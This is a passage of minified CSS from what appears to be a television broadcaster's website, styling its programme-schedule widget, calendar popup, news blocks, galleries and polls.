transparent;border:none;color:#fff;display:inline-block;font-size:20px;letter-spacing:1px;line-height:24px;margin-right:20px;padding:10px 0;text-align:right;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.corpo-nav .search-fieldset.up,.main-nav-format .search-fieldset.up{bottom:0;opacity:0;z-index:-10}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:rgba(200,8,30,.83);bottom:-64px;box-sizing:border-box;left:0;margin-right:0;opacity:1;padding:10px 63px 10px 0;position:absolute;right:0;transition:all .3s;width:100%;z-index:1}.main-nav .search-icon,.main-nav-format .search-icon{background:rgba(200,8,30,.83);border:none;bottom:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);color:#fff;display:block;font-family:fontello;font-size:20px;height:64px;opacity:.82;position:absolute;right:0;width:5%}.main-nav-format .search-icon{background:#c8081e;cursor:pointer;height:67px;opacity:1;padding:22px 16px;transition:none}.main-nav-format .search-fieldset.up .search-icon{height:67px}.main-nav-format .search-fieldset .search-icon{height:64px}.search-fieldset .search-icon{box-shadow:none;padding:18px 16px}.main-nav-format .search-icon.icon-angle-up{background:rgba(200,8,30,.5);font-size:30px;padding:16px 10px;transition:background .3s}.collapsed.main-nav .search-icon{background:#c8081e;box-shadow:0 1px 5px 0 rgba(0,0,0,.35);opacity:1}.format .splash-docker.collapsed,.format .splash-static-docker.collapsed,.splash-docker.collapsed,.splash-static-docker.collapsed{padding-bottom:60px}.format-menu-title{background:#c8091e;bottom:-10px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.3);left:0;padding:10px 0;position:absolute;width:26.119%}.format-nav-content ul li{color:#fff;float:left;font-size:15px;letter-spacing:.75px;line-height:18px;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.format .main-nav li{margin-top:13px}.format-nav-content .format-menu-title a{border-right:none;padding-bottom:0;width:100%}.format-nav-content ul li.format-menu-title a{padding-top:0}.format-menu-title .format-runtime{color:#fff;float:right;font-size:18px;margin-bottom:20px;margin-top:10px}.format .splash-logo{left:20px;position:absolute;top:20px}.format .airtime-logo .nova-logo{background-size:contain}.format-airing-time{display:inline-block;font-size:30px;line-height:1;min-height:37px}.epizoda .news-block.swipe{display:none}.epg-widget{overflow:hidden;padding-bottom:68px}.epg-widget:after{background:url(assets/9d09c81f2b747a5c8e9b.png) center 0;bottom:0;content:"";display:block;height:68px;position:absolute;width:100%}.epg-timeline{box-shadow:inset -1px 1px 0 0 rgba(0,0,0,.5),inset 0 2px 3px 0 rgba(0,0,0,.35);padding-bottom:20px}.home-epg .epg-timeline{padding-bottom:5px}.epg-mobile.home-epg .epg-timeline{border-top:1px solid hsla(0,0%,100%,.01);box-shadow:0 6px 5px rgba(0,0,0,.5);margin-bottom:60px}.home-epg.epg-mobile .epg-content{margin-top:0}.home-epg.epg-mobile .epg-timeline:before{box-shadow:inset 1px 1px 0 0 hsla(0,0%,100%,.1);content:"";height:30px;left:-5%;position:absolute;top:0;width:110%}.epg-description,.epg-timeline{background:#2d2e34;color:#fff;float:left;font-size:13px;line-height:16px;width:100%}.epg-description{min-height:0}.epg-description.has-content{min-height:135px;transition:min-height .3s ease 0s}.epg-descriptions{color:#fff;font-size:13px;line-height:16px;position:relative}.epg-descriptions p{color:#a4a4a4;font-size:13px;line-height:1.6;margin-bottom:4px}.epg-item-title{background:#141318;background:-moz-linear-gradient(top,#141318 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#141318,#2d2e33);background:linear-gradient(180deg,#141318 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#141318",endColorstr="#2d2e33",GradientType=0);padding:30px 2.5% 10px 0}.epg-item-description{background:#25262b;background:-moz-linear-gradient(top,#25262b 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#25262b,#2d2e33);background:linear-gradient(180deg,#25262b 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#25262b",endColorstr="#2d2e33",GradientType=0);padding:30px 8% 10px 2.5%}.epg-descriptions .button{background:transparent;border:1px solid #696a6e;display:inline-block;font-size:12px;font-weight:300;margin-top:6px;padding:4px 13px}.epg-descriptions .oyo-link{background:#3ac9d1;border-color:#3ac9d1}.epg-descriptions a.button:hover{background:#141318;border-color:#141318;color:#fff!important;transition:all .3s}.item-title{font-size:20px;font-weight:700;letter-spacing:-.01em;line-height:.8}.item-typedata{color:#a4a4a4;line-height:2.3}.item-playtime{line-height:1.6}.epg-nav{font-size:15px;margin-top:20px;text-transform:uppercase}.epg-anchors{font-weight:300;line-height:4.2}.epg-jump{background:none;border:none;border-radius:20px;box-shadow:none;display:inline-block;font-family:lato;font-size:16px;font-weight:300;margin-left:10px;padding:5px 10px;text-transform:uppercase;transition:background .3s}.epg-jump:hover{background:rgba(200,9,30,.5)}.epg-jump.active{background:#c8091e;font-weight:600}.epg-stick{border-color:hsla(0,0%,100%,.08) hsla(0,0%,100%,.1) hsla(0,0%,100%,.2);border-radius:8px;border-style:solid;border-width:1px;box-shadow:inset 0 3px 3px 0 rgba(0,0,0,.5),inset 0 -3px 1px 0 #3c3c41;display:inline-block;height:10px;position:relative;width:40%}.epg-full .epg-stick{width:50%}.epg-handle{background-image:-webkit-radial-gradient(50% 96%,#9a0b0d 47%,#a10b0d 58%,#c50709 97%);background-image:radial-gradient(50% 96%,#9a0b0d 0,#a10b0d 58%,#c50709 97%);border:2px solid #cd0607;border-radius:50%;box-shadow:0 5px 10px 0 rgba(0,0,0,.5);cursor:pointer;display:inline-block;height:30px;-moz-user-select:-moz-none;width:30px}.channel-strip.active,.channel-strip:active,.epg-handle.active,.epg-handle:active{cursor:grabbing}.epg-handle.active{box-shadow:0 0 6px 1px #000}.handle-glow{background-position:-27.5px -200px;display:inline-block;height:10px;width:150px}.epg-content{border-bottom:1px solid #4a4b50;clear:both;margin-top:-13px;position:relative;z-index:0}.epg-channels{font-size:20px;line-height:29px;padding-top:84px;text-transform:uppercase}.channel-subtext{display:block;font-size:8px;font-weight:700;height:10px;line-height:1.6;margin-bottom:10px;margin-top:-.6em}.epg-schedule{height:250px;overflow:hidden;padding:33px 0 0}.channel-strip{cursor:pointer;position:absolute}.strip-cover{background:-moz-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(45,46,52,.4)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(top,rgba(45,46,52,.4),#2d2e34);background:-o-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-ms-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:linear-gradient(180deg,rgba(45,46,52,.4) 0,#2d2e34);bottom:35px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#002d2e34",endColorstr="#2d2e34",GradientType=0);height:40px;pointer-events:none;width:100%}.epg-more{display:block;font-size:15px;font-weight:700;margin:20px 35px 0 0;transition:all .3s}.epg-more:hover{color:#c80a1e!important}.epg-widget .epg-more .image-circle{border:1px solid #fff;font-size:15px;height:24px;margin:-3px 0 0;width:24px}.epg-more:hover .image-circle{border:1px solid #c80a1e}.epg-more .icon-angle-right{right:-1px;top:2px}.schedule-timestamp{border-left:1px solid #fff;box-sizing:border-box;float:left;font-size:20px;line-height:24px;padding:0 0 10px 10px;position:absolute}.epg-time,.schedule-channel{position:absolute}.schedule-channel:first-of-type{top:0}.schedule-channel:nth-of-type(2){top:52px}.schedule-channel:nth-of-type(3){top:96px}.schedule-channel:nth-of-type(4){top:140px}.schedule-channel:nth-of-type(5){top:184px}.schedule-channel:nth-of-type(6){top:228px}.schedule-channel:nth-of-type(7){top:272px}.schedule-item{box-sizing:border-box;float:left;max-height:42px;overflow:hidden;padding:2px;position:absolute}.item-inner{background:#565658;border-radius:2px;display:inline-block;font-weight:600;height:40px;overflow:hidden;padding:12px 10px 0;text-overflow:ellipsis;white-space:nowrap;width:100%}.item-inner.active{background:#c8091e;border:1px solid hsla(0,0%,100%,.22);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.14),inset 0 0 1px 0 hsla(0,0%,100%,.2);padding:11px 9px 0}.item-inner.item-serija{padding-left:65px}.item-inner.item-film{padding-left:58px}.item-inner.item-serija.active{padding-left:64px}.item-inner.item-film.active{padding-left:57px}.item-inner.item-film:before,.item-inner.item-serija:before{border-radius:10px;display:block;font-size:10px;font-weight:400;left:10px;padding:2px 8px;position:absolute;text-transform:uppercase;top:12px}.item-inner.item-serija:before{background:#792e35;content:"serija"}.item-inner.item-film:before{background:#1f4c6d;content:"film"}.schedule-item.epg-no-signal .item-inner{background:#31343b url(assets/ff57e8f791df748c4ee3.svg) repeat-x scroll 10px -4px;cursor:default}.schedule-current{border-right:2px dotted #fff;bottom:0;box-shadow:-26px 0 14px 0 #2d2e34;opacity:1;top:82px;top:3px;transition:opacity .1s}.schedule-current.fade{opacity:0}.epg-schedule:before,.schedule-current:before{background:rgba(45,46,52,0);background:-moz-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(left top,right top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(left,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(90deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:-50px;pointer-events:none;position:absolute;width:50px;z-index:10}.epg-schedule:before{left:auto;right:0}.epg-schedule:after{background:rgba(45,46,52,0);background:-moz-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(right top,left top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(right,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(270deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:0;position:absolute;width:50px;z-index:10}.schedule-current-text{background:#2d2e34;border:2px solid #fff;border-radius:10px;color:#fff;font-size:12px;font-weight:900;left:-50%;line-height:12px;padding:3px 10px;text-align:center;text-transform:uppercase;top:-3px;transform:translateX(-50%);z-index:10}.epg-item-type{display:inline-block;font-size:11px;min-height:11px;text-transform:uppercase}.pg-rating{border:2px solid hsla(0,0%,100%,.9);border-radius:20px;color:#fff;display:block;font-size:10px;font-weight:900;height:21px;line-height:1.6;position:absolute;right:10px;text-align:center;top:12px;width:21px}.pg-12{background:#136f63}.pg-15{background:#b2a130}.pg-18{background:#c8091e}.epg-replay{background:hsla(0,0%,100%,.2);border-radius:30px;color:#fff;font-size:.75em;margin-left:6px;padding:2px 5px}.epg-daylist{display:inline-block;float:left;margin-bottom:-1px;width:398px}.epg-daylist [data-event=select-date]{cursor:pointer}.epg-day{color:#fff;display:block;float:left;font-size:20px;min-height:56px;padding:20px 0 20px 10px;text-align:center;text-transform:uppercase}.epg-days{border-bottom:1px solid hsla(0,0%,100%,.15);margin-bottom:0;margin-top:20px}.epg-days a{color:#fff;opacity:1;transition:opacity .3s}.epg-days a:hover,.epg-days.active{opacity:.5}.epg-days [class^=icon-angle-]{cursor:pointer;font-size:29px;padding:6px 0}.epg-widget .image-circle,.splash-nav .image-circle{border:1px solid #fff;height:42px;margin:5px 0;width:42px}.epg-date{background:#c80a1e;height:56px;position:relative;text-align:center;transition:width .3s ease-out;width:56px;z-index:30}.active .epg-time,.active .epg-title{background:transparent}.epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.date-cali{background-position:0 -245px;color:#c80a1e;display:block;font-size:12px;font-weight:900;height:35px;margin:4px auto -7px;padding:14px 0 1px;text-align:center;width:20px}.calendar-popup{background-color:#27282d;box-shadow:0 10px 10px rgba(0,0,0,.7);color:#fff;left:0;max-width:398px;position:absolute;top:0;width:100%;z-index:20}.calendar-popup [data-event],.date-cali{cursor:pointer}.calendar-popup .month{background:#27282d;border-bottom:2px solid #c80a1e;border-radius:0;color:#fff;height:56px;text-align:right}.calendar-popup .month th{background:#38393e;border:0;border-bottom:2px solid #c80a1e;font-size:21px}.calendar-popup .icon-plus-1:before{color:#979797;font-size:40px;transform:rotate(45deg)}.calendar-popup [data-event=calendar-close]:hover .icon-plus-1:before{color:#c80a1e}.calendar-popup table{height:100%;text-align:center;width:100%}.calendar-popup table tr.weekdays{font-weight:500}.calendar-popup table td,.calendar-popup table th{background-color:#646466;border-bottom:1px solid #565658;border-left:1px solid #565658;empty-cells:show;font-size:15px;height:41px;text-align:center;vertical-align:middle;width:14.285%}.calendar-popup table th{background:#444446;text-transform:uppercase}.calendar-popup table td.off{background:#5e5e60;color:#aaaaac}.calendar-popup table td.out{background:#48484a;color:#767678}.calendar-popup table td.on{background:#666668;color:#fff;font-weight:900}.calendar-popup table td.today{background:#737475}.calendar-popup table td.active{background:#c80a1e;color:#fff}.calendar-popup table td.on:hover{background:#7e7f80}.calendar-popup table td.active.on:hover{background:#c80a1e}.calendar-popup table td:first-child,.calendar-popup table th:first-child{border-left:none}.calendar-popup table tr:last-child td{border-bottom:none}.home-epg .epg-day{padding:20px 0;width:100%}#world-tv-widget ul{list-style:none;margin:0 0 30px}#world-tv-widget ul.tz li{cursor:pointer;display:block;font-size:18px;font-weight:700}#world-tv-widget ul.tz li.active{color:#c80a1e}#world-tv-widget .nworld-nav{line-height:2;margin-bottom:50px;text-align:center;width:100%}#world-tv-widget .nworld-nav>span{display:inline-block;text-align:center}#world-tv-widget span.time{color:#600;font-size:75%;font-weight:700;margin-right:20px}.world-schedule ul li{list-style:none!important}.nworld-next,.nworld-prev{cursor:pointer}.nworld-next{float:right}.nworld-prev{float:left}.world-schedule{padding-left:2.089%}.block-exposed{margin-top:-40px}.news-block-items{background:#fff;padding:20px 0;position:relative}.news-block-item{margin-bottom:20px}.g12.news-block-item{margin-bottom:30px}.news-block-link{display:block;margin-bottom:14px;overflow:hidden;position:relative;width:100%}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g4 .news-block-link{height:240px}.g6 .news-block-link{height:365px}.g12 .news-block-link{height:476px}.news-block-items article>a.news-block-link:before{bottom:0}a .news-block-link .news-block-image{height:auto;left:0;margin-bottom:0;position:absolute;top:0;transition:all .3s;width:100%}a:hover .news-block-link .news-block-image{left:-3%;top:-3%;transition:all .3s ease 0s;width:106%}.g12 .news-block-link{height:362px;overflow:hidden;width:100%}.format-main-episode a .news-block-link .news-block-image{height:auto;width:1180px}.format-main-episode a:hover .news-block-link .news-block-image{height:auto;width:1250px}.format-main-episode h2,.g4.item-triple h3{margin-bottom:5px;padding:0 20px}.main-half .news-exposed .news-block-link{float:left;height:276px;margin-bottom:0;margin-right:2.984%;width:50%}.format-main-episode.main-half a .news-block-link .news-block-image{height:auto;left:0;width:100%}.format-main-episode.main-half a:hover .news-block-link .news-block-image{height:auto;left:-3%;width:106%}.main-half a .episode-list-summary>p,.main-half a:hover .episode-list-summary>p{color:#2d2e34}.main-half+.ruler{height:22px}.main-half h2{font-size:35px;line-height:1;margin-bottom:.5em;padding-top:.25em}.format-main-episode.main-half p{float:left;font-size:22px;font-weight:400;width:46%}.news-block-items article>a.news-exposed:before{display:none}.block-exposed .news-article-subtitle,.episode-index,.news-exposed .news-article-title{padding:0 20px}.news-block img,.news-block-image{margin-bottom:14px;position:relative;width:100%}.news-block-data{padding:0 20px}.news-block-data p{margin-bottom:0}.news-block-data .icon-nvideo,.news-block-data .icon-oyo{margin-right:15px}.article-title,.news-block-title{color:#2d2e34;font-size:40px;letter-spacing:3px;line-height:48px;margin-bottom:10px;margin-top:35px;opacity:.6;text-transform:uppercase}.news-block-title{text-align:center}.article-title,.g9 .news-block-title{margin-left:1.492%}.news-block-title.txt-bgtitle{color:#fff}.news-block-runtime{color:#c8091e;font-size:15px;line-height:14px;text-align:right;text-transform:uppercase}.news-block-item .news-block-runtime{line-height:1.65em}aside .news-block-runtime{line-height:1.7;padding:10px 0}.g33 img,.g4 img,aside .g3 img{margin-bottom:14px;width:100%}.news-block-runhour{font-size:20px;line-height:24px}.news-block-airing-time{font-size:25px;line-height:1}.news-block-item .news-block-airing-time{font-size:20px}.news-article-title{font-size:25px;line-height:30px}.news-article-subtitle{display:block;font-size:13px;letter-spacing:.7px;line-height:1.65em}.news-exposed .news-article-subtitle{padding:0 20px}.episode-index{display:inline-block;font-size:15px;line-height:25px;margin-bottom:9px}.episode-link{color:#585b63;display:block;font-size:13px;margin-bottom:8px}.episode-link strong{color:#000;-webkit-transition:all .3s;transition:all .3s}.episode-link:hover strong{color:#c80a1e}.episode-link.oyo-link:hover,.episode-link.oyo-link:hover strong{color:#3ac9d1}.episode-link .icon-angle-circled-right{color:#c80a1e;margin-left:-4px;margin-right:5px}.episode-link.oyo-link .icon-angle-circled-right{color:#09e2f5}.load-more{border:1px solid #e0e0e0;border-radius:8px;color:#2d2e34;display:inline-block;padding:15px 40px;text-align:center;text-transform:uppercase;width:25%}.load-more:hover{background:#c80a1e;border:1px solid #c8091e;color:#fff;transition:all .3s}.format .load-more{width:35%}.news-block-runtime{box-sizing:border-box;float:left;padding-right:20px}.news-block-summary{float:left;margin-bottom:0}.g12 .news-block-runtime{left:0;padding-right:0;position:absolute;top:0;width:6.717%}.g12 .news-article-subtitle,.g12 .news-article-title,.g12 .news-block-summary{padding-left:6.717%;width:100%}.g12 .news-block-summary{width:88.807%}.g6 .news-block-runtime{width:14.926%}.g6 .news-block-summary{width:80.598%}.g4 .news-block-runtime{width:23.135%}.g4 .news-block-summary{width:72.389%}.g3 .news-block-runtime{text-align:left;width:100%}.g3 .news-block-summary{width:100%}.promo-nvideo{background:#c8091e;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.25);position:relative}.promo-nvideo ul{margin-top:16px}.promo-nvideo .txt-white{font-size:20px;text-shadow:0 1px 0 rgba(0,0,0,.8);text-transform:uppercase}.promo-nvideo .nvideo-button{background:#fff;border-radius:3px 0 0 3px;float:left;position:relative;width:235px}.promo-nvideo .nvideo-button:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:58px 0 0 41px;content:" ";height:0;position:absolute;right:-40px;top:0;width:0}.promo-nvideo .nvideo-button .promo-nvideo-invert{color:#c8091e;display:inline-block;font-size:18px;letter-spacing:-.6px;padding:18px 0 18px 20px;text-transform:uppercase}.promo-nvideo .nvideo-button a:hover{text-decoration:underline}.promo-nvideo.desktop-block{transition:all .3s}.promo-nvideo.desktop-block:hover{opacity:.8}.block-article-title{text-align:left}.block-article{background:#fff;margin-right:0;padding:20px}.block-article,.block-article+aside{margin-left:0!important}.block-article h1{font-size:40px;font-weight:700;margin-bottom:.3em;margin-top:.6em}.article-info{color:#7c7d80;font-size:14px;min-height:14px}.article-body .article-intro{font-weight:500}.article-body{padding-top:40px}.article-share{margin-top:10px}.article-share a{color:#2d2e34;display:inline-block;font-size:24px;margin-bottom:5px}.article-body h2{line-height:1.6em;margin-bottom:1em;margin-top:2em;text-transform:uppercase}.article-body,.article-body p{font-size:20px;font-weight:300;line-height:30px}.article-body img{float:left;margin-bottom:14px;margin-right:20px;max-width:100%}.article-body .jcarousel img,.article-body a img{float:none;margin-bottom:0;margin-right:0}.jcarousel-wrapper{position:relative}.jcarousel{height:90px;margin-left:15%;width:70%}.jcarousel ul{position:absolute}.jcarousel a,.jcarousel img{display:inline-block}div[class^=article-gallery-] .jcarousel a{width:100%}.jcarousel-control-next,.jcarousel-control-prev{background:#c80a1e;bottom:0;box-sizing:border-box;color:#fff;display:block;font-size:120px;font-weight:200;height:90px;line-height:.5;opacity:1;padding:0 4%;position:absolute;transform:opacity .3s;width:15%}.jcarousel-control-next:hover,.jcarousel-control-prev:hover{color:#fff;opacity:.8;transform:opacity .3s}.jcarousel-control-prev{left:0;text-align:center}.jcarousel-control-next{right:0;text-align:center}.nova-quote{padding-left:14.926%;position:relative}.nova-quote:before{color:#c80a1e;content:'"';font-size:60px;font-style:italic;left:6.717%;position:absolute}.nova-quote p span:last-child,blockquote p span:first-child{display:none}.article-related-format{background:#e5e5e5;padding:20px}.article-related-format h3{background:#c80a1e;color:#fff;font-size:20px;left:0;padding:10px 20px;position:absolute;text-transform:uppercase;top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%}.article-related-format img{width:100%}.article-related-format .g100{padding:0 20px}.article-related-content h2,.article-related-format h2{margin:.5em 0 .2em}aside .article-related-format p{display:none}aside .article-related-format p:first-child{display:block}.block-article+aside p{padding:10px}aside .banner{padding:50px 0}.article-related-content{background:none repeat scroll 0 0 #fff;border-left:1px solid #dedede;padding:20px}.article-related-content .g100{margin-bottom:20px}.article-related-content .g100:nth-of-type(2){border-bottom:1px solid #dedede}aside .article-related-content p{padding-top:0}.oyo-related-title{background:#15c1e6;color:#fff;font-size:1.2em;font-weight:300;margin-bottom:0;padding:10px 20px;text-transform:uppercase}.oyo-related-main,.oyo-related-sub{border-left:3px solid #00f6ff}.oyo-related-main{margin:10px 0;padding:0 10px}.oyo-related-sub{padding:0 10px}.oyo-related-logo{background-position:-100px -800px;float:left;height:30px;margin-left:-4px;margin-top:5px;width:100px}.format-gallery-video .icon-youtube-play,a .oyo-related-play{color:#fff;font-size:40px;text-shadow:1px 1px 1px rgba(0,0,0,.5);transition:color .3s}.format-gallery-video:hover .icon-youtube-play,.full-gallery-video:hover .icon-youtube-play,.media-video:hover .icon-youtube-play,a:hover .oyo-related-play{color:#c80a1e}.oyo-related h4{font-size:20px;line-height:.7;margin-bottom:15px;margin-top:0;padding-top:0}.oyo-related .g50 h4{line-height:1.2}.oyo-related-image{margin-bottom:0!important}.oyo-related>:first-child .oyo-related-play{transform:translate(-50%)}.poll-title{text-transform:uppercase}.poll .poll-question{font-size:24px;margin:.5em 0}.poll-answer{font-size:20px;font-weight:500}.has-image>form,.has-image>h3,.has-image>p{margin-left:29.553%}.poll ul{margin-bottom:1em}.poll-link{font-size:15px;text-decoration:underline}.poll button{margin-right:1em}.poll-results{font-size:15px;margin-left:2.15em;opacity:.6}.poll-results [data-placeholder=pct]{color:#c8091e}.poll input[type=radio]:not(old){display:inline!important;margin:0;opacity:0;padding:0;width:28px}.poll input[type=radio]:not(old):checked+label:after{border-color:#000;border-style:none none solid solid;border-width:medium medium 4px 4px;content:"";display:block;height:4px;left:-27px;position:absolute;top:10px;transform:rotate(-45deg);width:7px}.poll-answer label,.poll-answer li{position:relative}.poll-answer label:before{border:3px solid #000;border-radius:20px;content:"";display:block;height:15px;left:-32px;position:absolute;top:4px;width:15px}.format-related-sites{background:#fff;margin-top:-20px;padding-bottom:40px}.format .news-block,.format-about,.format-article,.format-gallery,.format-roles{background:#2d2e34}.format-gallery-anchor{display:block;position:relative;top:-106px;visibility:hidden}.format-article-body .article-body{padding-top:0}.format-article-body .article-body,.format-article-body .article-body p,.format-article-text{line-height:1.65em;margin-bottom:1.65em}.format-article p,.format-article-text{font-size:18px}.episode-list-summary>p{line-height:inherit;margin-bottom:0}.format-info p,.format-info-cast p,.news-info-cast p{font-size:15px}.info-link{border-bottom:1px solid #fff;color:#fff;text-decoration:none}.info-link:hover{border-bottom:none;color:#fff}h4 .info-link:hover{color:#fff;padding-bottom:1px}h1 .info-link{line-height:1.2}.episode-list,.format-article-body{background:#fff;padding-top:2.039%}.format-article-body h2{margin-bottom:5px}.format-image-cropper{height:362px;margin-bottom:1.65em;overflow:hidden;position:relative}.format-image-cropper img{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.format-roles{border-top:1px solid hsla(0,0%,100%,.1);max-height:612px;overflow:hidden}.format-roles .splash-nav{top:250px}.roles-character{padding:20px}.roles-charlink{color:#fecc38}.roles-charlink:hover{color:#fff}.roles-character .image-circle img{max-height:265px!important}.format-mainpage .roles-character .image-circle img{height:auto;max-height:100%}.format-info,.format-info-cast{color:#fff;padding:50px 20px 0}.format-info+.format-info-cast{padding-top:0}[data-event=show-all]{cursor:pointer;display:inline-block}[data-event=show-all]:hover{text-decoration:underline}[data-rel=actors]{margin-bottom:10px}.news-info-cast{color:#fff;padding:0 20px}.news-director img{width:50%}.format-info h1{color:#fff;font-size:40px;margin-bottom:.5em}.format-info h1+.button-white{margin-top:10px}.format-oyo-button{bottom:20px;left:20px;position:absolute}.format-gallery-background{filter:url("data:image/svg+xml;utf8,<svg xmlns=%27http://www.w3.org/2000/svg%27><filter id=%27old-timey%27><feColorMatrix type=%27matrix%27 values=%270.14 0.45 0.05 0 0 0.12 0.39 0.04 0 0 0.08 0.28 0.03 0 0 0 0 0 1 0%27/></filter></svg>#old-timey");-webkit-filter:sepia(.9);-webkit-filter:sepia(90%);-moz-filter:sepia(90%);-ms-filter:sepia(90%);-o-filter:sepia(90%);filter:sepia(90%);height:100%;left:0;opacity:.15;overflow:hidden;position:absolute;top:0;width:100%}.format-news-background{min-height:100%;min-width:100%}.format-gallery-video{position:relative}.format-gallery-image,.format-gallery-video{border:1px solid hsla(0,0%,100%,.2);display:block;height:40%;margin:10% auto;width:90%}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:100%;width:100%}.format-gallery-video .icon-youtube-play,.full-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{color:hsla(0,0%,100%,.5);transition:color .3s ease 0s}.full-gallery-video .icon-youtube-play{font-size:50px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:100px}#gallery-video-stage .video-player{min-width:60vw}.news-block .format-news-background{bottom:0;margin-bottom:-20px;position:absolute}.format-gallery .splash-nav{top:60%}.gallery-stage .splash-nav{top:50%}.gallery-nav{max-height:152px}.format-cast-image{height:100%;width:100%}.format-article .character-summary{font-size:25px;padding-left:20px}.character-text{font-size:18px;line-height:1.65em;margin-bottom:1.65em}.character-title,.episode-title{color:#c8091e;font-size:40px;line-height:1;margin-bottom:1em;padding-bottom:.2em}.episode-list .g4 p,p.episode-list-summary{font-size:16px;height:128px;line-height:1.3;margin-bottom:0;overflow:hidden}.format-article-body .g4 img{width:100%}.format-article-box{padding:0 20px}.format-article-box h2,.format-article-box h3{margin-bottom:5px}.format .news-block{padding-bottom:40px}.news-runtime{display:none}.collapsed .news-runtime{display:block}.format-about-body,.format-about-body a{color:#fff}.format-about-body a{text-decoration:underline}.format-about-body a:hover{text-decoration:none}.format-about-body h3{line-height:1.5;margin-bottom:1.65em}.format-info-cast a,.news-info-cast a{color:#fecc38;text-decoration:underline}.format-info-cast a:hover,.news-info-cast a:hover{color:#fecc38;text-decoration:none}.news-info-cast h3{font-size:20px}.journalist-name+span{font-size:18px}.format-caption{color:#000;display:block;font-weight:500;margin-bottom:20px}.format-article .episode-description,.format-article .news-article-intro{font-size:25px;line-height:1.2em;margin-bottom:1em}.format-about-text{font-size:18px;line-height:1.5em;margin-bottom:1.5em}.format-social{color:#fff}.format-social a{color:#fff;display:inline-block;font-size:20px;margin-top:5px;transition:color .3s}.format-social a:hover{opacity:.7}.format-social a:first-of-type{margin-left:-4px}.episode-list .format-image-cropper>a,.episode-list article>a,.news-block-items article>a{display:block;position:relative}.episode-list .format-image-cropper>a{height:100%;width:100%}.episode-list .format-image-cropper>a:before{bottom:0}.episode-list .format-image-cropper:hover+.format-article-box a,.episode-list article>a:hover+.format-article-box a,.news-block-items article>a:hover+.news-block-data .news-article-title a{color:#c80a1e}.ruler{background-image:linear-gradient(90deg,hsla(0,0%,59%,.7) 50%,hsla(0,0%,100%,0) 0);background-position:0 100%;background-repeat:repeat-x;background-size:4px 1px;border:0;clear:both;height:31px;margin:0 18px 20px}.block-exposed .ruler:first-of-type{background-image:none;height:0}.redakcija .format-article-body .block:last-child{padding-bottom:45px}.redakcija .block .ruler,.redakcija .block:last-child hr.ruler{display:none}.redakcija .block .ruler:last-child{display:block}body.gallery-fullscreen{background:#2d2e34;overflow:hidden}.format-gallery-fullscreen{height:100vh}.gallery-fullscreen-background{bottom:0;left:0;opacity:.2;position:fixed;right:0;top:0}#redux-overlay .red-circle,.format-gallery .red-circle{height:60px;padding-top:8px;text-align:center;width:60px}.format-gallery .red-circle{right:20px;top:20px}#redux-overlay .red-circle{right:20%;top:20px;z-index:100000}#redux-overlay .red-circle a,.format-gallery .red-circle a{color:#fff;font-size:36px}.gallery-fullscreen .gallery-stageholder{height:90vh}.format-gallery .gallery-stageholder .splash-nav{top:50%}.gallery-descriptions{color:#fff}.gallery-descriptions h1{color:#c8091e;font-size:30px;height:2em;line-height:1;overflow:hidden}.gallery-descriptions h2{font-size:15px;line-height:2;text-transform:uppercase}.gallery-fullscreen .gallery-stage img{border:1px solid hsla(0,0%,100%,.1);box-shadow:0 5px 25px rgba(0,0,0,.8);margin-top:-20px;max-height:60vh;max-width:60vw}.jcarousel-full{overflow:hidden;width:100%}.gallery-fullscreen .jcarousel-nav a{border:1px solid hsla(0,0%,100%,.4);display:inline-block;opacity:.7}.gallery-fullscreen .jcarousel-nav a.active,.gallery-fullscreen .jcarousel-nav a:active,.gallery-fullscreen .jcarousel-nav a:hover{border:1px solid hsla(0,0%,100%,.8);display:inline-block;opacity:1}.gallery-fullscreen .jcarousel-nav 